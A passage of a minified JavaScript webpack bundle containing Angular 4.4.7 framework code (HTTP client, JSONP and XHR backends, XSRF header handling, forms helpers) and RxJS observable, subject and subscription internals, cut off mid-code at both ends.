Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return 